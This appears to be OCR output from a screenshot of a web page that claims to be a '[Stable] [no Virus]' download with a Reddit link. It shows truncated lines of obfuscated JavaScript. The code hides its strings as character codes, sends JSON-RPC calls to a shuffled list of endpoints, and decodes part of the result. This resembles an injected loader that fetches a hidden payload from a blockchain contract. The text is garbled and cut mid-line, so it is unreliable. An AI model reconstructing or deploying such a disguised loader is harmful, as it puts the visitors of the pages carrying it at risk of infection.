
tyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
[Stable] [no Virus] Reddit
0 Comments
026-04-11<img